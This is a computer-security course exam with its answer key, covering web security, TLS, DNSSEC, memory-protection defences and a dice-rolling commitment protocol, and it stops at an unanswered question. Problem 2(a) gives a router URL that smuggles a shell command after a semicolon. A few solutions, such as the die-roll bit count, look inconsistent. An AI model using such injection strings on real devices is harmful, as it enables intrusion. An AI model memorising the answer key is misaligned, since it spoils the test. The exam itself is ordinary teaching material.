#### Problem 1 True or false (46 points)

Circle True or False. Do not justify your answer.

(a) True or False: The same origin policy allows https://www.amazon.com to access the resources of http://www.amazon.com.

Solution: False - the protocol is different.

(b) True or False: Framebusting is a defense against cookie tracking.

Solution: False - framebusting is a defense against clickjacking attacks.

(c) True or False: The httpOnly flag of a cookie mitigates XSS attacks because it ensures the browser sends the cookie only over https.

False – it ensures the cookie is not accessed by JS, but it can be sent over http too.

(d) True or False: Javascript running on the outer frame of a website can always access the resources of an inner frame in the page.

False – if they are different origins, they cannot access each other.

(e) True or False: Two Javascript scripts embedded in pages running in two different tabs on a user's browser can never access the resources of each other.

False – if they are the same origin, they can access each other.

(f) True or False: All CA-s in your browser need to be trustworthy in order to be protected via TLS (assume no certificate pinning).

Solution: True

 $(g)$  TRUE or FALSE: If you obtained the long-term private key of a party in a TLS connection, you can decrypt past TLS connections if the server uses DHE for the key exchange.

Solution: False; DHE does provide forward security.

(h) True or False: TLS does not hide who the communicating parties are from an observer.

Solution: True

(i) True or False: AES-ECB mode (encrypting each block separately with the block cipher and the same IV) is IND-CPA.Solution: False; attacker can tell if two blocks are the same.

(j) True or False: Cryptographic hash functions do not have any collisions.

Solution: False - collisions exist, it is just difficult to find them.

(k) True or False: User chosen passwords are good seed values for a PRG.

Solution: False - user defined passwords have low entropy

(l) True or False: A website that rejects all user input that contains <script> tags may still be vulnerable to XSS attacks.

Solution: True. Reflected for one.

(m) True or False: DNSSEC prevents a man-in-the-middle from seeing what names someone is looking up.

Solution: False.

(n) TRUE or FALSE:  $W^{\dagger}X$  (non-executable memory) is a good defense against returnoriented programming.

Solution: False. ROP is designed to work with library code or other existing executable code.

(o) True or False: In DNSSEC, NSEC3 records effectively prevent zone enumeration.

Solution: False. NSEC3 just gives hash space traversal. Was covered in class.

(p) True or False: A NIDS is preferrable to a HIDS for HTTPS traffic.

Solution: False. A NIDS cannot decrypt HTTPS traffic, so a HIDS would be preferrable.

(q) True or False: The same-origin policy does not prevent <https://abc.com> from loading an image from  $http://xyz.com$  onto its page.#### Solution: True. Images are allowed to load by SOP.

(r) True or False: In the event where the domain name to IP address binding has changed, the DNS server must send invalidation messages to clients in order to clear their DNS cache.

Solution: False. DNS responses have expiry dates. It is the client's responsibility to manage expiry.

(s) True or False: ASLR randomizes the location of program's stack in memory, and therefore prevents the attacker from correctly guessing the location of the return address to modify.

Solution: False

(t) True or False: Setting the NX bit (i.e. disabling executable permission) on pages spanning the program's stack prevents all buffer overflow attacks.

Solution: False. ROP attacks, heap overflows, etc.

(u) True or False: Consider a program that is compiled with stack canary protection. The canary has the same value across multiple executions of the program.

Solution: False. Else the attacker supply the deterministic canary value within the exploit.

(v) True or False: Content Security Policy mitigates against cross-site scripting attacks by only allowing a whitelist of script sources.

#### Solution: True.

(w) True or False: Setting the httpOnly flag in a cookie prevents CSRF attacks by preventing the victim's cookies from being sent along with the request.Solution: False.#### Problem 2 Short questions (16 points)

(a) A NetGear router runs a web server for local users to manage the device in the home. If an attacker gets a local user to visit a page that somewhere includes the URL http://{RouterIP}/cgi-bin/;COMMAND the router will execute this command. What type of attack is this?

Solution: CSRF/Cross Site Request forgery (sometimes see as XSRF)

- (b) The tools you would need to break federal wiretap law are (Circle one):
	- 1. free and widely available
	- 2. only available to government agencies
	- 3. only available on the dark web

# Solution: 1

- (c) Which of these can encrypt messages of arbitrary size? Select zero or more.
	- 1. a block cipher
	- 2. a block cipher with a mode of operation
	- 3. a stream cipher
	- 4. RSA

# Solution: 2, 3

(d) If the Facebook abuse protocol wants to enable the recipient of a message to prove to a third party that this was the message he/she received, should it use a MAC, a digital signature, or either of the two at the sender?

Solution: A digital signature.# Problem 3 Loading the Dice (24 points)

You are now in charge of an online gambling establishment called LoadedDice. The goal is that the entire gambling system needs to be honest: neither LoadedDice nor the gambler should be able to predict the outcome of a die role.

To roll the dice, LoadedDice first picks a message  $m_1$  and the customer picks a message  $m_2$ . The die roll (an 8 sided die) is the last 4 bits of the SHA256 hash of  $m_1 + m_2$ . If it comes up 0 the gambler wins, otherwise the house wins.

Unfortunately the previous person in charge did not come up with a good protocol and as a result you seem to be losing a lot of money. Your first job is to examine the previous failures.

(a) The first protocol had LoadedDice publish  $m_1$  which is output from their cryptographically secure pRNG and the player would then publish  $m_2$ .  $m_1$  and  $m_2$  are each 512b long. Why did this not work?

**Solution:** The player would simply try multiple  $m_2$  until  $H(m_1+m_2)$  matched.

(b) The second protocol had LoadedDice publish  $H(m_1)$ , then the player published  $m_2$ and finally LoadedDice published  $m_1$ . Why did this not work? Can you see a simple fix?

# Solution:

SHA256 is subject to a "length extension" attack so the previous attack still works. The simple fix is to either change the size of  $m_1$  so it isn't 0 mod 256, add a salt or similar tweak, or have the roll be  $H(m_2 + m_1)$ . (Lenght Extension attacks were discussed in the HMAC-DRBG lecture)

(c) Eventually they fixed the protocol for agreeing on a dice role, but another problem concerned the random generator used to generate the messages. LoadedDice generated each message by computing the SHA256 of the previous message appended to the current time in seconds. Why didn't this work?

Solution: Simply because this is predictable, since H(previous public message + time) is very predictable

(d) Instead you propose changing to use HMAC-DRBG using SHA256 which is well seeded. Your manager thinks this is a good idea, but that you should also update the pRNG with the current time after each message. Does this update weaken the security? Why or why not?Solution: No it doesn't. The update function in HMAC-DRBG is designed to not make things worse if the attacker knows the update as long as it was initially well seeded.

(e) For hashing passwords of users, LoadedDice claimed to follow "best practices", computing the hashed password as SHA-256(password) for all users. This is obviously not true, so what two things are wrong with their hashing practices?

Solution: The passwords should be salted, and they should use a much slower hash function.

(f) Unfortunately gambling is illegal, and the feds gained a wiretap order which they already used to record alll of LoadedDice's traffic. LoadedDice's web site used RSA-AES-SHA256 as the TLS parameters. If the feds later execute a search warrant will they be able to decrypt traffic? Why or why not?

